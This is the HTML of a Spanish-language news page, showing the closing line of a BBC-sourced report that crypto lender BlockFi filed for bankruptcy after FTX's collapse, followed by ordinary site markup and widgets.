<p class="bbc-hhl7in e17g058b0" dir="ltr">Celsius Network y Voyager Digital se encuentran entre las otras empresas que también se declararon en bancarrota.</p>
<p dir="ltr">Fuente: bbc.com</p>
</div>
</div>
</section>
</div>
</div>
<div class="tptn_counter" id="tptn_counter_599883">(Visited 1 times, 1 visits today)</div><div class="simplesocialbuttons simplesocial-simple-round simplesocialbuttons_inline simplesocialbuttons-align-left post-599883 post  simplesocialbuttons-inline-no-animation">
<button onclick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://enlineadirecta.info/2022/11/29/la-empresa-de-criptomonedas-blockfi-se-declara-en-bancarrota-tras-el-colapso-de-ftx/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onclick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Fenlineadirecta.info%2F2022%2F11%2F29%2Fla-empresa-de-criptomonedas-blockfi-se-declara-en-bancarrota-tras-el-colapso-de-ftx%2F&link=https%3A%2F%2Fenlineadirecta.info%2F2022%2F11%2F29%2Fla-empresa-de-criptomonedas-blockfi-se-declara-en-bancarrota-tras-el-colapso-de-ftx%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://enlineadirecta.info/2022/11/29/la-empresa-de-criptomonedas-blockfi-se-declara-en-bancarrota-tras-el-colapso-de-ftx/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/share?text=La+empresa+de+criptomonedas+BlockFi+se+declara+en+bancarrota+tras+el+colapso+de+FTX&url=https://enlineadirecta.info/2022/11/29/la-empresa-de-criptomonedas-blockfi-se-declara-en-bancarrota-tras-el-colapso-de-ftx/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://enlineadirecta.info/2022/11/29/la-empresa-de-criptomonedas-blockfi-se-declara-en-bancarrota-tras-el-colapso-de-ftx/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
<div class="fb-like ssb-fb-like" aria-label="Facebook Like" data-href="https://enlineadirecta.info/2022/11/29/la-empresa-de-criptomonedas-blockfi-se-declara-en-bancarrota-tras-el-colapso-de-ftx/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
</div>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://enlineadirecta.info/tag/economia/">Economía</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://enlineadirecta.info/2022/11/29/la-empresa-de-criptomonedas-blockfi-se-declara-en-bancarrota-tras-el-colapso-de-ftx/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fenlineadirecta.info%2F2022%2F11%2F29%2Fla-empresa-de-criptomonedas-blockfi-se-declara-en-bancarrota-tras-el-colapso-de-ftx%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=La+empresa+de+criptomonedas+BlockFi+se+declara+en+bancarrota+tras+el+colapso+de+FTX&url=https%3A%2F%2Fenlineadirecta.info%2F2022%2F11%2F29%2Fla-empresa-de-criptomonedas-blockfi-se-declara-en-bancarrota-tras-el-colapso-de-ftx%2F&via=EnL%C3%ADneaDirecta.info">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=La+empresa+de+criptomonedas+BlockFi+se+declara+en+bancarrota+tras+el+colapso+de+FTX %0A%0A https://enlineadirecta.info/2022/11/29/la-empresa-de-criptomonedas-blockfi-se-declara-en-bancarrota-tras-el-colapso-de-ftx/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="author-box-wrap"><a href="https://enlineadirecta.info/author/wicho/"><img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://enlineadirecta.info/author/wicho/">Admin/ELD</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Admin/ELD"></span><meta itemprop="datePublished" content="2022-11-29T06:19:10-06:00"><meta itemprop="dateModified" content="2022-11-29T06:19:10-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://enlineadirecta.info/2022/11/29/la-empresa-de-criptomonedas-blockfi-se-declara-en-bancarrota-tras-el-colapso-de-ftx/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png"></span><meta itemprop="name" content="EnLíneaDirecta.info"></span><meta itemprop="headline " content="La empresa de criptomonedas BlockFi se declara en bancarrota tras el colapso de FTX"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://enlineadirecta.info/wp-content/uploads/2022/11/FTX.webp"><meta itemprop="width" content="800"><meta itemprop="height" content="450"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_2_b6b td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_2_b6b" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_2_b6b = new tdBlock();
block_tdi_2_b6b.id = "tdi_2_b6b";
block_tdi_2_b6b.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2_b6b","td_column_number":3,"live_filter_cur_post_id":599883,"live_filter_cur_post_author":"42","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_b6b","tdc_css_class_style":"tdi_2_b6b_rand_style"}';
block_tdi_2_b6b.td_column_number = "3";
block_tdi_2_b6b.block_type = "td_block_related_posts";
block_tdi_2_b6b.post_count = "3";
block_tdi_2_b6b.found_posts = "787";
block_tdi_2_b6b.header_color = "";
block_tdi_2_b6b.ajax_pagination_infinite_stop = "";
block_tdi_2_b6b.max_num_pages = "263";
tdBlocksArray.push(block_tdi_2_b6b);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_6e3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_b6b" href="#">RELATED ARTICLES</a><a id="tdi_4_90e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_b6b" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2_b6b class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2023/05/16/inflacion-en-argentina-como-se-vive-con-un-alza-de-precios-anual-que-roza-el-109-y-uno-de-los-salarios-mas-bajos-de-america-latina/" rel="bookmark" class="td-image-wrap" title="Inflación en Argentina: cómo se vive con un alza de precios anual que roza el 109% (y uno de los salarios más bajos de América Latina)"><img class="entry-thumb" src="[data-uri]" alt="" title="Inflación en Argentina: cómo se vive con un alza de precios anual que roza el 109% (y uno de los salarios más bajos de América Latina)" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2023/05/inflacion-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2023/05/16/inflacion-en-argentina-como-se-vive-con-un-alza-de-precios-anual-que-roza-el-109-y-uno-de-los-salarios-mas-bajos-de-america-latina/" rel="bookmark" title="Inflación en Argentina: cómo se vive con un alza de precios anual que roza el 109% (y uno de los salarios más bajos de América Latina)">Inflación en Argentina: cómo se vive con un alza de precios anual que roza el 109% (y uno de los salarios más bajos de...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2023/01/18/por-que-japon-es-el-pais-mas-endeudado-del-mundo-y-como-se-explica-que-aun-le-sigan-prestando-dinero/" rel="bookmark" class="td-image-wrap" title="Por qué Japón es el país más endeudado del mundo (y cómo se explica que aún le sigan prestando dinero)"><img class="entry-thumb" src="[data-uri]" alt="" title="Por qué Japón es el país más endeudado del mundo (y cómo se explica que aún le sigan prestando dinero)" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2023/01/dinero-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2023/01/18/por-que-japon-es-el-pais-mas-endeudado-del-mundo-y-como-se-explica-que-aun-le-sigan-prestando-dinero/" rel="bookmark" title="Por qué Japón es el país más endeudado del mundo (y cómo se explica que aún le sigan prestando dinero)">Por qué Japón es el país más endeudado del mundo (y cómo se explica que aún le sigan prestando dinero)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2022/11/15/listo-para-la-crisis-tips-para-ponerte-a-salvo/" rel="bookmark" class="td-image-wrap" title="¿Listo para la crisis? Tips para ponerte a salvo"><img class="entry-thumb" src="[data-uri]" alt="" title="¿Listo para la crisis? Tips para ponerte a salvo" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2022/11/dinero-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2022/11/15/listo-para-la-crisis-tips-para-ponerte-a-salvo/" rel="bookmark" title="¿Listo para la crisis? Tips para ponerte a salvo">¿Listo para la crisis? Tips para ponerte a salvo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_b6b" data-td_block_id="tdi_2_b6b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_b6b" data-td_block_id="tdi_2_b6b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_8 widget tptn_posts_list_widget"><h4 class="td-block-title"><span>MÁS LEÍDAS</span></h4><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    "><ul><li><a href="https://enlineadirecta.info/2026/01/23/convoca-alcalde-carlos-pena-ortiz-a-mujeres-embarazadas-al-programa-mi-primer-regalo/"     class="tptn_link"><img loading="lazy" decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260123-WA0016-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Convoca Alcalde Carlos Peña Ortiz a mujeres embarazadas al programa &quot;Mi Primer Regalo&quot;" title="Convoca Alcalde Carlos Peña Ortiz a mujeres embarazadas al programa &quot;Mi Primer Regalo&quot;" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260123-WA0016-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260123-WA0016-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260123-WA0016-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260123-WA0016-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260123-WA0016-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260123-WA0016-265x198.jpg 265w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/23/convoca-alcalde-carlos-pena-ortiz-a-mujeres-embarazadas-al-programa-mi-primer-regalo/"     class="tptn_link"><span class="tptn_title">Convoca Alcalde Carlos Peña Ortiz a mujeres embarazadas al programa &#8220;Mi Primer Regalo&#8221;</span></a></span></li><li><a href="https://enlineadirecta.info/2026/01/22/policia-cibernetica-imparte-platicas-a-estudiantes-para-alertarlos-por-retos-virales-mortales-en-redes-sociales/"     class="tptn_link"><img loading="lazy" decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2022/01/policia-cibernetica-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Policía Cibernética imparte pláticas a estudiantes para alertarlos por retos virales mortales en redes sociales" title="Policía Cibernética imparte pláticas a estudiantes para alertarlos por retos virales mortales en redes sociales" srcset="https://enlineadirecta.info/wp-content/uploads/2022/01/policia-cibernetica-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2022/01/policia-cibernetica-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2022/01/policia-cibernetica-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2022/01/policia-cibernetica-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2022/01/policia-cibernetica-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2022/01/policia-cibernetica-265x198.jpg 265w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/22/policia-cibernetica-imparte-platicas-a-estudiantes-para-alertarlos-por-retos-virales-mortales-en-redes-sociales/"     class="tptn_link"><span class="tptn_title">Policía Cibernética imparte pláticas a estudiantes para alertarlos por retos virales mortales en redes sociales</span></a></span></li><li><a href="https://enlineadirecta.info/2026/01/23/fortalece-dif-reynosa-la-atencion-psicologica-infantil-con-terapias-individualizadas/"     class="tptn_link"><img loading="lazy" decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG_20260123_110424-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Fortalece DIF-Reynosa la atención psicológica infantil con terapias individualizadas" title="Fortalece DIF-Reynosa la atención psicológica infantil con terapias individualizadas" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG_20260123_110424-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG_20260123_110424-480x360.jpg 480w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG_20260123_110424-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG_20260123_110424-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG_20260123_110424-480x360.jpg 480w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG_20260123_110424-265x198.jpg 265w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/23/fortalece-dif-reynosa-la-atencion-psicologica-infantil-con-terapias-individualizadas/"     class="tptn_link"><span class="tptn_title">Fortalece DIF-Reynosa la atención psicológica infantil con terapias individualizadas</span></a></span></li><li><a href="https://enlineadirecta.info/2026/01/21/500-mil-tamaulipecos-envian-remesas-de-los-cuales-40-mil-son-de-la-zona-sur/"     class="tptn_link"><img loading="lazy" decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/instituto-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="500 mil tamaulipecos envían remesas, de los cuales 40 mil son de la zona sur" title="500 mil tamaulipecos envían remesas, de los cuales 40 mil son de la zona sur" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/instituto-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/instituto-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/instituto-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/instituto-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/instituto-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/instituto-265x198.jpg 265w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/21/500-mil-tamaulipecos-envian-remesas-de-los-cuales-40-mil-son-de-la-zona-sur/"     class="tptn_link"><span class="tptn_title">500 mil tamaulipecos envían remesas, de los cuales 40 mil son de la zona sur</span></a></span></li><li><a href="https://enlineadirecta.info/2026/01/22/destacan-trabajo-binacional-y-coordinacion-permanente-entre-ambos-laredos/"     class="tptn_link"><img loading="lazy" decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/616601677_1323927519776260_1395880579748516022_n-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Destacan trabajo binacional y coordinación permanente entre ambos Laredos" title="Destacan trabajo binacional y coordinación permanente entre ambos Laredos" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/616601677_1323927519776260_1395880579748516022_n-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/616601677_1323927519776260_1395880579748516022_n-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/616601677_1323927519776260_1395880579748516022_n-265x198.jpg 265w, https://enlineadirecta.info/wp-content/uploads/2026/01/616601677_1323927519776260_1395880579748516022_n-534x394.jpg 534w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/616601677_1323927519776260_1395880579748516022_n-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/616601677_1323927519776260_1395880579748516022_n-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/616601677_1323927519776260_1395880579748516022_n-265x198.jpg 265w, https://enlineadirecta.info/wp-content/uploads/2026/01/616601677_1323927519776260_1395880579748516022_n-534x394.jpg 534w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/22/destacan-trabajo-binacional-y-coordinacion-permanente-entre-ambos-laredos/"     class="tptn_link"><span class="tptn_title">Destacan trabajo binacional y coordinación permanente entre ambos Laredos</span></a></span></li></ul><div class="tptn_clear"></div></div></aside><div class="td_block_wrap td_block_weather td_block_widget tdi_5_8ee td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_5_8ee" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>CLIMA</span></h4></div><div id=tdi_5_8ee class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">Reynosa</div>
			<div class="td-weather-condition">nubes</div>
			<i class="td-location-icon td-icons-location" data-block-uid="tdi_5_8ee"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="tdi_5_8ee">
				<input id="tdi_5_8ee" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 broken-clouds-d td-w-today-icon"
						data-td-block-uid="tdi_5_8ee"></span>
				</div>
				<div class="td-weather-now" data-block-uid="tdi_5_8ee">
					<span class="td-big-degrees">28.7</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">C</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">29</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">27.2</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">56						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">9.3kmh</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">100						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">vie</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">29</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">sáb</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">27</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">dom</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">15</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">lun</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">13</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">mar</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">16</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div><aside class="td_block_template_8 widget widget_text"><h4 class="td-block-title"><span>ESPECTACULOS</span></h4>			<div class="textwidget"><div id="tdi_6_e64" class="tdc-row"><div class="vc_row tdi_7_3f7  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_7_3f7{
                    min-height: 0;
                }
</style><div class="vc_column tdi_9_e70  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_9_e70{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_3 tdi_10_0b6 td-pb-border-top td_block_template_8 td-column-3 td_block_padding"  data-td-block-uid="tdi_10_0b6" ><script>var block_tdi_10_0b6 = new tdBlock();
block_tdi_10_0b6.id = "tdi_10_0b6";
block_tdi_10_0b6.atts = '{"category_id":"167","limit":"1","tdc_css":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","m1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_10_0b6","tdc_css_class":"tdi_10_0b6","tdc_css_class_style":"tdi_10_0b6_rand_style"}';
block_tdi_10_0b6.td_column_number = "3";
block_tdi_10_0b6.block_type = "td_block_3";
block_tdi_10_0b6.post_count = "1";
block_tdi_10_0b6.found_posts = "2836";
block_tdi_10_0b6.header_color = "";
block_tdi_10_0b6.ajax_pagination_infinite_stop = "";
block_tdi_10_0b6.max_num_pages = "2836";
tdBlocksArray.push(block_tdi_10_0b6);
</script><div class="td-block-title-wrap"></div><div id=tdi_10_0b6 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/23/scarlett-johansson-y-cate-blanchet-lideran-campana-contra-el-abuso-de-la-ia-robar-no-es-innovacion/" rel="bookmark" class="td-image-wrap" title="Scarlett Johansson y Cate Blanchet lideran campaña contra el abuso de la IA: &#8220;Robar no es innovación&#8221;"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Scarlett Johansson y Cate Blanchet lideran campaña contra el abuso de la IA: &#8220;Robar no es innovación&#8221;" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/descarga-12-324x160.webp"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/23/scarlett-johansson-y-cate-blanchet-lideran-campana-contra-el-abuso-de-la-ia-robar-no-es-innovacion/" rel="bookmark" title="Scarlett Johansson y Cate Blanchet lideran campaña contra el abuso de la IA: &#8220;Robar no es innovación&#8221;">Scarlett Johansson y Cate Blanchet lideran campaña contra el abuso de...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:59:02+00:00" >23 enero, 2026</time></span>                <span class="td-module-comments"><a href="https://enlineadirecta.info/2026/01/23/scarlett-johansson-y-cate-blanchet-lideran-campana-contra-el-abuso-de-la-ia-robar-no-es-innovacion/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div>
</div>
		</aside><aside class="td_block_template_8 widget widget_text"><h4 class="td-block-title"><span>DEPORTES</span></h4>			<div class="textwidget"><div id="tdi_11_097" class="tdc-row"><div class="vc_row tdi_12_a20  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_12_a20{
                    min-height: 0;
                }
</style><div class="vc_column tdi_14_f67  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_14_f67{
                    vertical-align: baseline;
                }
